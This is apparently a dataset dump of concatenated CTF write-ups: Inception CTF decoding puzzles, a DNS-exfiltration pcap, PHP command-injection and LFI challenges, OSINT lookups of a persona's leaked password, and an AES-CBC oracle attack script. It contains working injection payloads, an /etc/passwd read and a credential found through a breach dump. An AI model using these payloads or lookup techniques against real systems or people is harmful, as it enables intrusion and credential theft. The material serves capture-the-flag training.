text_chunk
stringlengths 151
703k
|
|---|
# Inception CTF: Dream 3
By [Siorde](https://github.com/Siorde)
## DescriptionWhile the first two steps were easy it’s all hard from here on out, ThePointMan is the most crucial role of the mission he has to be presentable but without giving away our intentions. Use Alternate Dream State to find the flag before the kick.
## SolutionFirst thing i uncompressed the archived from the last challenge : ```p7zip -d TheHotel.7zEverything is Ok
Files: 3Size: 158141Compressed: 158376```First thing i noticed is that their was 3 files unzip. Except that I only saw 2 file in my folder. So i used the -al option :```ls -al total 164-rw-rw-r-- 1 siord siord 126 févr. 24 19:29 drwxrwxr-x 2 siord siord 4096 avril 9 23:46 .drwxr-xr-x 33 siord siord 4096 avril 9 23:47 ..-rw-rw-r-- 1 siord siord 156968 févr. 24 19:35 SnowFortress.7z-rw-rw-r-- 1 siord siord 1047 févr. 24 19:25 ThePointMan.txt```Their is an file with a blank name. I cat it (using autocompletion)```cat <200e> You mean, a dream within a dream? NTIgNDkgNTQgNTMgNDUgNDMgN2IgNDYgNDAgMjEgMjEgNjkgNmUgNjcgNDUgNmMgNjUgNzYgNDAgNzQgNmYgNzIgN2Q=% ```I decoded the base64 strings : ```echo NTIgNDkgNTQgNTMgNDUgNDMgN2IgNDYgNDAgMjEgMjEgNjkgNmUgNjcgNDUgNmMgNjUgNzYgNDAgNzQgNmYgNzIgN2Q= | base64 --decode52 49 54 53 45 43 7b 46 40 21 21 69 6e 67 45 6c 65 76 40 74 6f 72 7d```Another hex string that i decoded : ```echo 52 49 54 53 45 43 7b 46 40 21 21 69 6e 67 45 6c 65 76 40 74 6f 72 7d | xxd -r -pRITSEC{F@!!ingElev@tor}%```Their is the flag. So I guess the other file is a bait. |
# Inception CTF: Dream 4
By [Siorde](https://github.com/Siorde)
## DescriptionDon’t lose yourself within the dreams, it’s critical to have your totem. Take a close look at the facts of the file presented to you. Please note the flag is marked with an “RITSEC=” rather than {} due to encoding limitations.
## SolutionAfter extracting the archive i had a .exe. As I wasn't on a Windows I decided to do a strings on the exe```strings PasswordPath.exe...<script language="javascript">document.write(unescape('3c%68%74%6d%6c%3e%0a%3c%62%6f%64%79%3e%0a%0a%3c%21%44%4f%43%54%59%50%45%20%68%74%6d%6c%3e%0a%3c%68%74%6d%6c%3e%0a%3c%68%65%61%64%3e%0a%20%20%20%20%3c%74%69%74%6c%65%3e%4e%6f%6e%2c%20%6a%65%20%6e%65%20%72%65%67%72%65%74%74%65%20%72%69%65%6e%3c%2f%74%69%74%6c%65%3e%0a%3c%48%54%41%3a%41%50%50%4c%49%43%41%54%49%4f%4e%0a%20%20%41%50%50%4c%49%43%41%54%49%4f%4e%4e%41%4d%45%3d%22%4e%6f%6e%2c%20%6a%65%20%6e%65%20%72%65%67%72%65%74%74%65%20%72%69%65%6e%22%0a%20%20%49%44%3d%22%49%6e%63%65%70%74%69%6f%6e%22%0a%20%20%56%45%52%53%49%4f%4e%3d%22%31%2e%30%22%0a%20%20%53%43%52%4f%4c%4c%3d%22%6e%6f%22%2f%3e%0a%20%0a%3c%73%74%79%6c%65%20%74%79%70%65%3d%22%74%65%78%74%2f%63%73%73%22%3e%0a%3c%2f%68%65%61%64%3e%0a%20%20%20%20%3c%64%69%76%20%69%64%3d%22%66%65%61%74%75%72%65%22%3e%0a%20%20%20%20%20%20%20%20%20%20%20%20%3c%64%69%76%20%69%64%3d%22%63%6f%6e%74%65%6e%74%0a%09%09%09%09%3c%2f%73%74%79%6c%65%3e%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3c%68%31%20%69%64%3d%22%75%6e%61%76%61%69%6c%61%62%6c%65%22%20%63%6c%61%73%73%3d%22%6c%6f%61%64%69%6e%67%22%3e%42%75%69%6c%64%69%6e%67%20%44%72%65%61%6d%73%2e%2e%2e%2e%3c%2f%68%31%3e%0a%09%09%09%09%3c%73%63%72%69%70%74%20%74%79%70%65%3d%22%74%65%78%74%2f%6a%61%76%61%73%63%72%69%70%74%22%20%6c%61%6e%67%75%61%67%65%3d%22%6a%61%76%61%73%63%72%69%70%74%22%3e%0a%09%09%09%09%09%66%75%6e%63%74%69%6f%6e%20%52%75%6e%46%69%6c%65%28%29%20%7b%0a%09%09%09%09%09%57%73%68%53%68%65%6c%6c%20%3d%20%6e%65%77%20%41%63%74%69%76%65%58%4f%62%6a%65%63%74%28%22%57%53%63%72%69%70%74%2e%53%68%65%6c%6c%22%29%3b%0a%09%09%09%09%09%57%73%68%53%68%65%6c%6c%2e%52%75%6e%28%22%6e%6f%74%65%70%61%64%20%25%55%53%45%52%50%52%4f%46%49%4c%45%25%2f%44%65%73%6b%74%6f%70%2f%49%6e%63%65%70%74%69%6f%6e%43%54%46%2f%52%65%61%6c%69%74%79%2f%56%61%6e%43%68%61%73%65%2f%54%68%65%48%6f%74%65%6c%2f%54%68%65%50%6f%69%6e%74%4d%61%6e%2e%74%78%74%22%2c%20%31%2c%20%66%61%6c%73%65%29%3b%0a%09%09%09%09%09%7d%0a%09%09%09%09%3c%2f%73%63%72%69%70%74%3e%0a%20%20%20%20%20%20%20%20%3c%2f%64%69%76%3e%0a%20%20%20%20%3c%2f%64%69%76%3e%0a%3c%62%6f%64%79%3e%0a%09%3c%69%6e%70%75%74%20%74%79%70%65%3d%22%62%75%74%74%6f%6e%22%20%76%61%6c%75%65%3d%22%49%6d%70%6c%61%6e%74%20%49%6e%63%65%70%74%69%6f%6e%20%48%65%72%65%22%20%6f%6e%63%6c%69%63%6b%3d%22%52%75%6e%46%69%6c%65%28%29%3b%22%2f%3e%0a%09%3c%70%20%73%74%79%6c%65%3d%22%63%6f%6c%6f%72%3a%77%68%69%74%65%3b%22%3e%0a%2d%2e%2e%20%2e%2d%2e%20%2e%20%2e%2d%20%2d%2d%20%2e%2e%2e%0a%2e%2e%2d%2e%20%2e%20%2e%20%2e%2d%2e%2e%0a%2e%2d%2e%20%2e%20%2e%2d%20%2e%2d%2e%2e%0a%2e%2d%2d%20%2e%2e%2e%2e%20%2e%20%2d%2e%0a%2e%2d%2d%20%2e%20%2e%2d%2d%2d%2d%2e%20%2e%2d%2e%20%2e%0a%2e%2e%20%2d%2e%0a%2d%20%2e%2e%2e%2e%20%2e%20%2d%2d%20%2e%2d%2e%2d%2e%2d%0a%2e%2e%20%2d%20%2e%2d%2d%2d%2d%2e%20%2e%2e%2e%0a%2d%2d%2d%20%2d%2e%20%2e%2d%2e%2e%20%2d%2e%2d%2d%0a%2e%2d%2d%20%2e%2e%2e%2e%20%2e%20%2d%2e%0a%2e%2d%2d%20%2e%0a%2e%2d%2d%20%2e%2d%20%2d%2e%2d%20%2e%0a%2e%2e%2d%20%2e%2d%2d%2e%0a%2d%20%2e%2e%2e%2e%20%2e%2d%20%2d%0a%2e%2d%2d%20%2e%0a%2e%2d%2e%20%2e%20%2e%2d%20%2e%2d%2e%2e%20%2e%2e%20%2d%2d%2e%2e%20%2e%0a%2e%2e%2e%20%2d%2d%2d%20%2d%2d%20%2e%20%2d%20%2e%2e%2e%2e%20%2e%2e%20%2d%2e%20%2d%2d%2e%0a%2e%2d%2d%20%2e%2d%20%2e%2e%2e%0a%2e%2d%20%2d%2e%2d%2e%20%2d%20%2e%2e%2d%20%2e%2d%20%2e%2d%2e%2e%20%2e%2d%2e%2e%20%2d%2e%2d%2d%0a%2e%2e%2e%20%2d%20%2e%2d%2e%20%2e%2d%20%2d%2e%20%2d%2d%2e%20%2e%20%2e%2d%2e%2d%2e%2d%0a%2e%2d%2e%20%2e%2e%20%2d%20%2e%2e%2e%20%2e%20%2d%2e%2d%2e%20%2d%2e%2e%2e%2d%20%2d%2e%2e%20%2e%2e%20%2e%2e%2e%2d%20%2e%20%2e%2d%2e%20%2e%2e%2e%20%2e%2e%20%2d%2d%2d%20%2d%2e%20%0a%3c%2f%70%3e%0a%3c%2f%62%6f%64%79%3e%0a%3c%2f%62%6f%64%79%3e%0a%20%20%3c%2f%68%74%6d%6c%3e'));</script>```That was interresting. I tried to unescape the strings in the firefox console and got : ```<html><body>
<html><head> <title>Non, je ne regrette rien</title><HTA:APPLICATION APPLICATIONNAME=\"Non, je ne regrette rien\" ID=\"Inception\" VERSION=\"1.0\" SCROLL=\"no\"/>
<style type=\"text/css\"></head> <div id=\"feature\"> <div id=\"content </style> <h1 id=\"unavailable\" class=\"loading\">Building Dreams....</h1> <script type=\"text/javascript\" language=\"javascript\"> function RunFile() { WshShell = new ActiveXObject(\"WScript.Shell\"); WshShell.Run(\"notepad %USERPROFILE%/Desktop/InceptionCTF/Reality/VanChase/TheHotel/ThePointMan.txt\", 1, false); } </script> </div> </div><body> <input type=\"button\" value=\"Implant Inception Here\" onclick=\"RunFile();\"/> -.. .-. . .- -- .....-. . . .-...-. . .- .-...-- .... . -..-- . .----. .-. ... -.- .... . -- .-.-.-.. - .----. ...--- -. .-.. -.--.-- .... . -..-- ..-- .- -.- ...- .--.- .... .- -.-- ..-. . .- .-.. .. --.. .... --- -- . - .... .. -. --..-- .- ....- -.-. - ..- .- .-.. .-.. -.--... - .-. .- -. --. . .-.-.-.-. .. - ... . -.-. -...- -.. .. ...- . .-. ... .. --- -.</body></body> </html>```The last part looked like morse code, so i pasted it in https://www.dcode.fr/code-morse. I got this : ```DREAMSFEELREALWHENWE'REINTHEM.IT'SONLYWHENWEWAKEUPTHATWEREALIZESOMETHINGWASACTUALLYSTRANGE.RITSEC=DIVERSION```So the flag is : RITSEC{DIVERSION}
-.. .-. . .- -- .....-. . . .-...-. . .- .-...-- .... . -..-- . .----. .-. ... -.- .... . -- .-.-.-.. - .----. ...--- -. .-.. -.--.-- .... . -..-- ..-- .- -.- ...- .--.- .... .- -.-- ..-. . .- .-.. .. --.. .... --- -- . - .... .. -. --..-- .- ....- -.-. - ..- .- .-.. .-.. -.--... - .-. .- -. --. . .-.-.-.-. .. - ... . -.-. -...- -.. .. ...- . .-. ... .. --- -. |
**Challenge**###### That APT might’ve compromised our networks. We’ve included a PCAP of suspicious activity. What tool is the APT using to steal data? (Wrap the answer in RS{})
For this challenge, a pcap of captured data was given and our challenge was to find what tool was being used by the apt group to exfiltrate data from the servers. My go to tool for pcap foreniscs is wireshark so i launched wireshark and loaded the pcap file.
My first step is usually to use the protocol hierachy to view the statistics of the packet capture. This option displays each protocol and the frequency of packets in the present protocols.
**Solving**
I disregarded the tcp and tls since the TCP had nothing interesting and TLS was encrypted(as usual). DNS was the protocol in my mind since i have read alot on the effectiveness of data exfiltration using DNS.A good look at the dns traffic confirmed my suspicion when i saw strings like "passwd" , "shadow" and "group" in the dns traffic.It seems the APT group was using dns to exfiltrate the unix passwd and shadow file.
To the challenge now, try to find out what tool is being used to exfiltrate data.Armed with the protocol, I tried different tools that are used for c2 and use dns to get data from the target. Some of them include dnscat for tunneling, DnsExfiltrator and the most frequent and easy to use dnsteal.
Dnsteal was the likely answer since the length of the dns packets for outbound traffic increased when sending the passwd and shadow file and also it is easy to use when exfiltrating the passwd and shadow file.This challenge was too guessy but the result of the flag was RS{DNSteal}. |
# Inception CTF: Dream 1
By [Siorde](https://github.com/Siorde)
## DescriptionThe purpose of this CTF challenge is to identify common methods of hiding malicious files and code. In most cases adversaries will attempt to evade defenses in many cases by masquerading, hiding files, and more. There are five directories like the five levels in the movie Inception, Reality -> Van Chase -> The Hotel -> Snow Fortress -> Limbo. You will find one flag in each of the levels, that flag will also be the password to extract the next directory. Requirements: • You must have 7zip installed • Drop the InceptionCTF.7z on the Desktop as “InceptionCTF” • Use the option “Extract to "<name of directory>\” for the CTF to function properly Missing either of the above may result in complications which may cause issues when attempting to find flags.NOTE: These challenges have a flag format of RITSEC{}Dream 1: We have to get to their subconscious first, look for a hidden text file within the directory “Reality” this flag will unlock the next directory.
## SolutionI'm not even sure this is a challenge...I unziped the archive ans the other archive inside it :```p7zip -d ./inceptionCTFRITSEC.7zp7zip -d ./Reality.7z```I printed the .txt that was inside the archive```cat Subconscious.txt Wait a minute, whose subconscious are we going into, exactly? {dnalmaerD}CESTIR```And the flag is here in reverse : RITSEC{Dreamland} |
I use %0d(\n) to bypass, like this `fun.php?string=%0dls;cat%20../*;%23 `
`ls` match at the first get a return of zero. In php, `0==false` return True.
|
Challenge URL: http://34.72.118.158:6284/
Inspect source will show there's two URLs more: * http://34.72.118.158:6284/fun.php * http://34.72.118.158:6284/fun1.php?file=suge
Try with: http://34.72.118.158:6284/fun1.php?file=../../../../../../etc/passwd => we can get content => LFI
Try: curl "http://34.72.118.158:6284/fun1.php?file=php://filter/convert.base64-encode/resource=fun.php" => we can get source code of fun.php```PD9waHAKc2Vzc2lvbl9zdGFydCgpOwo/Pgo8aHRtbAo8ZGl2IHN0eWxlPSJiYWNrZ3JvdW5kLWltYWdlOiB1cmwoJy9pbWcvZGFiYWJ5Mi5qcGcnKSIKaGVpZ2h0PSAxMDAlOwpiYWNrZ3JvdW5kLXNpemU6IGNvdmVyOwo8aGVhZD4KICA8dGl0bGU+RGFCYWJ5IENvb2wgTmFtZSBDb252ZXJ0YWJsZTwvdGl0bGU+CjwvaGVhZD4KPGJvZHk+CiAgICA8cD48Zm9ybSBhY3Rpb249ImZ1bi5waHAiIG1ldGhvZD0iZ2V0Ij4KICAgIDxiPkVudGVyIGEgY29vbCBuYW1lOiAgPC9iPgogICAgPHA+PC9wPgogICAgPGlucHV0IHR5cGU9InRleHQiIG5hbWU9InN0cmluZyIgdmFsdWU9IllvdXIgbmFtZSEiPgogICAgPGlucHV0IHR5cGU9InN1Ym1pdCI+CiAgICA8cD48L3A+CiAgICA8Yj5EYWJhYnkncyBSZXNwb25zZTogIDwvYj4KICAgIDwvZm9ybT4KICAgIDw/cGhwCiAgICBzZXNzaW9uX3N0YXJ0KCk7CiAgICAkbmFtZSA9ICRfR0VUWydzdHJpbmcnXTsKICAgICRfU0VTU0lPTlsnY291bnQnXSA9ICFpc3NldCgkX1NFU1NJT05bJ2NvdW50J10pID8gMCA6ICRfU0VTU0lPTlsnY291bnQnXTsJICAgCiAgICBpZiAoc3RybGVuKCRuYW1lKSA+PSA0MCl7CgllY2hvICJEYWJhYnkgc2F5cyB0aGF0J3MgYSBsb25nIG5hbWUiOwogICAgfQogICAgZWxzZQogICAgeyAKICAgIGlmIChzdHJwb3MoJG5hbWUsICdscycpID09IGZhbHNlICYmIChzdHJwb3MoJG5hbWUsICc7JykgIT09IGZhbHNlIHx8IHN0cnBvcygkbmFtZSwgJyYnKSAhPT0gZmFsc2UgfHwgc3RycG9zKCRuYW1lLCAnfCcpICE9PSBmYWxzZSkpIHsKCgkgJF9TRVNTSU9OWydjb3VudCddKys7CiAgICAgICAgIGlmICgkX1NFU1NJT05bJ2NvdW50J10gPT0gMSl7CgkgZWNobyAiRGFiYWJ5IHNheSdzIG5vIHBlYWtpbmciOwoJIH0KCSBpZiAoJF9TRVNTSU9OWydjb3VudCddID09IDIpewoJIGVjaG8gIkRhYmFieSBzYWlkIG5vIHBlYWtpbmciOwkgCgkgfQogICAgICAgICBpZiAoJF9TRVNTSU9OWydjb3VudCddID49IDMpewoJCSBlY2hvICc8aW1nIHNyYz0iL2ltZy9kYWJhYnkzLmpwZyIgY2xhc3M9InJhdGluZyIgdGl0bGU9IlNwb29rIiBhbHQ9IlNwb29rIiAvPic7CgkgfQkgCiAgICB9CiAgICBlbHNlCiAgICB7CglpZiAoc3RycG9zKCRuYW1lLCAnc2VjcjN0JykgIT09IGZhbHNlKXsKCQllY2hvICJEYWJhYnkgc2F5J3Mgbm8gcGVha2luZyI7Cgl9CgllbHNlCgl7CgkkX1NFU1NJT05bJ2NvdW50J10gPSAwOwogICAgCWVjaG8gc2hlbGxfZXhlYygnZWNobyAnLiRfR0VUWydzdHJpbmcnXS4nIHwgeGFyZ3MgL3Zhci93d3cvaHRtbC9kYWJhYnkuc2gnKTsKCX0gICAgICAgCgl9CiAgICB9CiAgICA/PgogICAgPC9wPgo8L2JvZHk+CjwvaHRtbD4K```
Decode source code we can see:* strpos($name, 'ls') == false => PHP loose comparision* shell_exec('echo '.$_GET['string'].' | xargs /var/www/html/dababy.sh'); => call to shell which can execute command ls
Try: curl -v -L "http://34.72.118.158:6284/fun.php?string=\`ls%20../\`" it will show: flag.txt Is a Cool Name Lesss Go!
Final: curl -v -L "http://34.72.118.158:6284/fun.php?string=\`cat%20../flag.txt\`" |
> # Finding Geno> ## Points: 50> We know that our missing person’s name is Geno and that he works for a local firm called Bridgewater. What is his last name? (Wrap the answer in RS{}) >> Author: t0uc4n
## Solution
In the description we are informed about missing name and his workplace. Let's search for `geno bridgewater` in google. We don't get much besides football player. Let's try searching on specific site.
```geno bridgewater site:linkedin.com```
First result we are presented with is [geno ikonomov's](https://www.linkedin.com/in/geno-ikonomov/) linkedin site. Goal was to find the last name so the flag is:
```RS{ikonomov}``` |
# PleaseClickAllTheThingsIts a series of challenges focused on the prevention from phishing and detecting malware in documents. We get a .msg file in a Outlook message format so we could either use Outlook to extract its contents or I used a tool online at https://www.encryptomatic.com/viewer/.# Part 1`Start with the HTML file and let’s move our way up, open and or inspect the HTML file provide in the message file. There is only one flag in this document.`
Looking at the source of the html we find a single script js tag, I run it simply modifiying from document.write to console.log and we get the plain text with the flag in a tag encoded in base64.
# Part 2`GandCrab/Ursnif are dangerous types of campaigns and malware, macros are usually the entry point, see what you can find, there are two flags in this document. Flag1/2`
Opening this document with Libreoffice Writer prompts me about some macros stopped from running for security reasons. Looking the source up we find the flag in plain text.
# Part 3`Stepping it up to IceID/Bokbot, this challenge is like the previous challenge but requires some ability to read and understand coding in addition to some additional decoding skills, there are two flags in this document. (Flag 1/2)`
This other file had the same procedure to find the flag only it was encoded in rot13. |
# Oracle Of Blair - angstromCTF 2021
- Category: Crypto- Points: 160- Solves: 137
## Description
Not to be confused with the ORACLE of Blair.
`nc crypto.2021.chall.actf.co 21112`
Author: lamchcl
## Solution
We are given the source of a remote service that takes our input, substitutes `{}` (if present) with the flag and "encrypts" it with `AES` in `CBC` mode, using a random `key` generated at the beginning, an `IV` that changes for every input and the `decrypt function`!
Because it uses the decrypt function instead of the encrypt one, the `IV` is XORed only with the first block and doesn't affect the other ones. Furthermore a block of our input is XORed with the next block after the decryption, but if we fill the first block with `00` it doesn't affect the next block.

Then we found the flag's length by adding a character per time until the output contains another block: 25 characters.
After that analysis we ended up using a simple script to automate an `ECB oracle attack` that skips the first block and we found the flag: `actf{cbc_more_like_ecb_c}`
```pythonBLOCK_SIZE = 16FLAG_SIZE = 2 * BLOCK_SIZE - 7
flag = ""
for x in range(2*BLOCK_SIZE): c.recvuntil("give input: ", drop=True) c.sendline("00" * (2 * BLOCK_SIZE - x - 1) + "7b7d") #7b7d is the hex for {} decrypted = c.recvline().strip() decrypted_second_block = decrypted[2*BLOCK_SIZE:4*BLOCK_SIZE]
for i in printable: i_hex = '{:02X}'.format(ord(i))
c.recvuntil("give input: ", drop=True) payload = "00" * (2 * BLOCK_SIZE - x - 1) + \ hexlify(flag.encode()).decode() + i_hex print(payload) c.sendline(payload)
found = c.recvline().strip() found_second_block = found[2*BLOCK_SIZE:4*BLOCK_SIZE]
if decrypted_second_block == found_second_block: flag += i print(flag) break```
**Full script in https://github.com/r00tstici/writeups/blob/master/angstromCTF_2021/oracle_of_blair/exploit.py** |
> # Data Breach> ## Points 175> Oh no! Geno’s email was involved in a data breach! What was his password? > > Author: t0uc4n
## Solution
First we need to know what was Geno's email. He didn't add it to contact info on linkedin, but he linked [about.me](http://about.me/genoikonomov) page. We can find there links to his social media accounts. On his [github](https://github.com/incogeno) page we can see his email which is:
```[email protected]```
Using [](https://haveibeenpwned.com/) doesn't show anything useful.Having email we can use [google dorking](https://medium.com/infosec/exploring-google-hacking-techniques-using-google-dork-6df5d79796cf) to search for data leaks containing his email.
Looking this up:
```allintext: [email protected]```
We are prompted with [this](https://nss.ackaria.xyz/index.html) data breach.Quick `ctrl+f` to search for Geno's email and we have results:
```[email protected]:password=StartedFromTheBottom! ```
So flag is: `RS{StartedFromTheBottom!}` |
# This writeup is step-by-step guide through the challs of InceptionCTF Task.### Note: it is aimed at the very **beginners**### funfact: Every single chall from here can be solved using only CyberChef site.-----The whole CTF is in schematic:```while True: open zip file with password # Where password being RITSEC{*password*}```
-----## Dream 1
###### Files in first .7z (Reality.7z) :#### Subconscious.txt##### containing:```Wait a minute, whose subconscious are we going into, exactly? {dnalmaerD}CESTIR```##### Solution:Simple use of sites:###### [Spellbackwards site](http://spellbackwards.com/)###### [CyberChef Solution](https://gchq.github.io/CyberChef/#recipe=Reverse('Character')&input=e2RuYWxtYWVyRH1DRVNUSVI)Or just reversing text one by one by hand.
-----## Dream 2Opening by the .7z archive using password flag between brackets from Dream 1 ###### Files in second .7z (VanChase.7z) :#### Kidnap.txt##### containing:```An idea is like a virus, resilient, highly contagious. 52 49 54 53 45 43 7b 57 61 74 65 72 55 6e 64 65 72 54 68 65 42 72 69 64 67 65 7d```#### Kicks.ps1##### containing:```set-alias laylow "$env:ProgramFiles\7-Zip\7z.exe"$7zf = "TheHotel.7z"$7zp = "" # <---- Enter Password inbetween the Double Qoutes$7zo = "-aoa"laylow x $7zf "-p$7zp" $7zoStart-Sleep -s 3New-Item -Path $env:userprofile\Desktop\InceptionCTF\Reality\VanChase\ -Name TheHotel -ItemType "directory"Start-Sleep -s 3Move-Item -Path $env:userprofile\Desktop\InceptionCTF\Reality\VanChase\ThePointMan.txt -Destination $env:userprofile\Desktop\InceptionCTF\Reality\VanChase\TheHotel\ThePointMan.txtMove-Item -Path $env:userprofile\Desktop\InceptionCTF\Reality\VanChase\ -Destination $env:userprofile\Desktop\InceptionCTF\Reality\VanChase\TheHotel\Move-Item -Path $env:userprofile\Desktop\InceptionCTF\Reality\VanChase\SnowFortress.7z -Destination $env:userprofile\Desktop\InceptionCTF\Reality\VanChase\TheHotel\SnowFortress.7zStart-Sleep -s 3cd $env:userprofile\Desktop\InceptionCTF\Reality\VanChase\TheHotel\ | cmd.exe --% /c type > ThePointMan.txt:Remove-Item -Path $env:userprofile\Desktop\InceptionCTF\Reality\VanChase\TheHotel\```
##### Solution:
We will be focusing only on the .txt file.The flag is in hexadecimal format which can be converted to ascii charactersSimple use of sites:###### [hex2text](http://www.unit-conversion.info/texttools/hexadecimal/)###### [CyberChef Solution](https://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')&input=NTIgNDkgNTQgNTMgNDUgNDMgN2IgNTcgNjEgNzQgNjUgNzIgNTUgNmUgNjQgNjUgNzIgNTQgNjggNjUgNDIgNzIgNjkgNjQgNjcgNjUgN2Q)
-----
## Dream 3Opening by the .7z archive using password flag between brackets from Dream 2###### Files in second .7z (TheHotel.7z) :#### *##### containing:```You mean, a dream within a dream? NTIgNDkgNTQgNTMgNDUgNDMgN2IgNDYgNDAgMjEgMjEgNjkgNmUgNjcgNDUgNmMgNjUgNzYgNDAgNzQgNmYgNzIgN2Q=```#### ThePointMan.txt##### containing:```Q3JlYXRlIGEgbWF6ZSBpbiB0d28gbWludXRlcyB0aGF0IHRha2VzIG1lIG9uZSBtdW5pdGUgdG8gc29sdmUuIA==
59 6f 75 27 72 65 20 77 61 69 74 69 6e 67 20 66 6f 72 20 61 20 74 72 61 69 6e 2c 20 61 20 74 72 61 69 6e 20 74 68 61 74 20 77 69 6c 6c 20 74 61 6b 65 20 79 6f 75 20 66 61 72 20 61 77 61 79 2e 20 59 6f 75 20 6b 6e 6f 77 20 77 68 65 72 65 20 79 6f 75 20 68 6f 70 65 20 74 68 69 73 20 74 72 61 69 6e 20 77 69 6c 6c 20 74 61 6b 65 20 79 6f 75 2c 20 62 75 74 20 79 6f 75 20 63 61 6e 27 74 20 62 65 20 73 75 72 65 2e 20 62 75 74 20 69 74 20 64 6f 65 73 6e 27 74 20 6d 61 74 74 65 72 20 2d 20 62 65 63 61 75 73 65 20 77 65 27 6c 6c 20 62 65 20 74 6f 67 65 74 68 65 72 2e 20
|[email protected]@DH.GLBB@W .aDWILKB. BXOR 25
Gung znal qernzf jvguva qernzf vf gbb hafgnoyr!
--. ..- .-...-. .-. .-. --.---. ..- -. --..--- .-.-.-. -.-- -. .- --. .-. --.-...- .---. ..- ...- ..-.--.. -. .- .----. ..-.--.. ...- .- --.---.. -. .-...--. ..- -. .- - .-..-. .. .-. . .-.. --. ..- ...- .- - .-.-.-
No place for a tourist in this job.```
##### Solution:Only file * contains flag which can be decoded with base64 decoding and then the output (similarly in Dream 2) hex to string.Sites: ###### [Base64 Decode](https://www.base64decode.org/)###### [hex2text](http://www.unit-conversion.info/texttools/hexadecimal/)###### [CyberChef Solution](https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true)From_Hex('Auto')&input=TlRJZ05Ea2dOVFFnTlRNZ05EVWdORE1nTjJJZ05EWWdOREFnTWpFZ01qRWdOamtnTm1VZ05qY2dORFVnTm1NZ05qVWdOellnTkRBZ056UWdObVlnTnpJZ04yUT0)
If we decode ThePointMan.txt one by one we will get quotes from Inception.Links for interested people:```https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true)&input=UTNKbFlYUmxJR0VnYldGNlpTQnBiaUIwZDI4Z2JXbHVkWFJsY3lCMGFHRjBJSFJoYTJWeklHMWxJRzl1WlNCdGRXNXBkR1VnZEc4Z2MyOXNkbVV1SUE9PQhttps://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')&input=NTkgNmYgNzUgMjcgNzIgNjUgMjAgNzcgNjEgNjkgNzQgNjkgNmUgNjcgMjAgNjYgNmYgNzIgMjAgNjEgMjAgNzQgNzIgNjEgNjkgNmUgMmMgMjAgNjEgMjAgNzQgNzIgNjEgNjkgNmUgMjAgNzQgNjggNjEgNzQgMjAgNzcgNjkgNmMgNmMgMjAgNzQgNjEgNmIgNjUgMjAgNzkgNmYgNzUgMjAgNjYgNjEgNzIgMjAgNjEgNzcgNjEgNzkgMmUgMjAgNTkgNmYgNzUgMjAgNmIgNmUgNmYgNzcgMjAgNzcgNjggNjUgNzIgNjUgMjAgNzkgNmYgNzUgMjAgNjggNmYgNzAgNjUgMjAgNzQgNjggNjkgNzMgMjAgNzQgNzIgNjEgNjkgNmUgMjAgNzcgNjkgNmMgNmMgMjAgNzQgNjEgNmIgNjUgMjAgNzkgNmYgNzUgMmMgMjAgNjIgNzUgNzQgMjAgNzkgNmYgNzUgMjAgNjMgNjEgNmUgMjcgNzQgMjAgNjIgNjUgMjAgNzMgNzUgNzIgNjUgMmUgMjAgNjIgNzUgNzQgMjAgNjkgNzQgMjAgNjQgNmYgNjUgNzMgNmUgMjcgNzQgMjAgNmQgNjEgNzQgNzQgNjUgNzIgMjAgMmQgMjAgNjIgNjUgNjMgNjEgNzUgNzMgNjUgMjAgNzcgNjUgMjcgNmMgNmMgMjAgNjIgNjUgMjAgNzQgNmYgNjcgNjUgNzQgNjggNjUgNzIgMmUgMjAhttps://gchq.github.io/CyberChef/#recipe=XOR(%7B'option':'Hex','string':'25'%7D,'Standard',false)&input=fEpQLkhQVksuUS5HQC5EQ1dETEEuUUouQVdAREguR0xCQkBXCS5hRFdJTEtCLghttps://gchq.github.io/CyberChef/#recipe=ROT13(true,true,false,13)&input=R3VuZyB6bmFsIHFlcm56ZiBqdmd1dmEgcWVybnpmIHZmIGdiYiBoYWZnbm95ciEhttps://gchq.github.io/CyberChef/#recipe=From_Morse_Code('Space','Line%20feed')ROT13(true,true,false,13)&input=LS0uIC4uLSAuLS4KLi4tLiAuLS4gLi0uIC0tLi0KLS0uIC4uLSAtLiAtLS4KLi0tLSAuLS4KLS4tLiAtLi0tIC0uIC4tIC0tLiAuLS4gLS0uLQouLi4tIC4tCi0tLiAuLi0gLi4uLSAuLi0uCi0tLi4gLS4gLi0gLi0tLS0uIC4uLS4KLS0uLiAuLi4tIC4tIC0tLi0KLS0uLiAtLiAuLS4uCi4tLS4gLi4tIC0uIC4tIC0gLi0uCi4tLiAuLiAuLS4gLiAuLS4uIC0tLiAuLi0gLi4uLSAuLSAtIC4tLi0uLQ```
-----## Dream 4Opening by the .7z archive using password flag between brackets from Dream 3###### Files in third .7z (SnowFortress.7z) :#### PasswordPexe.hta##### containing:```***a lot of garbage data******and at the end:***<script language="javascript">document.write(unescape('3c%68%74%6d%6c%3e%0a%3c%62%6f%64%79%3e%0a%0a%3c%21%44%4f%43%54%59%50%45%20%68%74%6d%6c%3e%0a%3c%68%74%6d%6c%3e%0a%3c%68%65%61%64%3e%0a%20%20%20%20%3c%74%69%74%6c%65%3e%4e%6f%6e%2c%20%6a%65%20%6e%65%20%72%65%67%72%65%74%74%65%20%72%69%65%6e%3c%2f%74%69%74%6c%65%3e%0a%3c%48%54%41%3a%41%50%50%4c%49%43%41%54%49%4f%4e%0a%20%20%41%50%50%4c%49%43%41%54%49%4f%4e%4e%41%4d%45%3d%22%4e%6f%6e%2c%20%6a%65%20%6e%65%20%72%65%67%72%65%74%74%65%20%72%69%65%6e%22%0a%20%20%49%44%3d%22%49%6e%63%65%70%74%69%6f%6e%22%0a%20%20%56%45%52%53%49%4f%4e%3d%22%31%2e%30%22%0a%20%20%53%43%52%4f%4c%4c%3d%22%6e%6f%22%2f%3e%0a%20%0a%3c%73%74%79%6c%65%20%74%79%70%65%3d%22%74%65%78%74%2f%63%73%73%22%3e%0a%3c%2f%68%65%61%64%3e%0a%20%20%20%20%3c%64%69%76%20%69%64%3d%22%66%65%61%74%75%72%65%22%3e%0a%20%20%20%20%20%20%20%20%20%20%20%20%3c%64%69%76%20%69%64%3d%22%63%6f%6e%74%65%6e%74%0a%09%09%09%09%3c%2f%73%74%79%6c%65%3e%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3c%68%31%20%69%64%3d%22%75%6e%61%76%61%69%6c%61%62%6c%65%22%20%63%6c%61%7